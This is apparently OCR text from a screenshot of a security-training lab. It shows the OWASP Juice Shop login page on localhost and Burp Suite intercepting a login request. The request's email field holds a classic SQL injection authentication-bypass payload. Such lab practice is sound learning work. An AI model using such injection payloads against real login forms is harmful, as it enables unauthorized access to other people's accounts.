 1 2 3 4
16:22
OWASP Juice Shop
localhost:3000/#/login
OWASP Juice Shop
Login
Email *
a
Password *
•
Forgot your password?
Log in
Remember me
or
Log in with Google
Not yet a customer?
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 28
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
18 Connection: close
19
20 {
"email":"' or 1=1; -- ",
"password":"a"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Inspector
Notes
Event log (1) All issues Memory: 122.6MB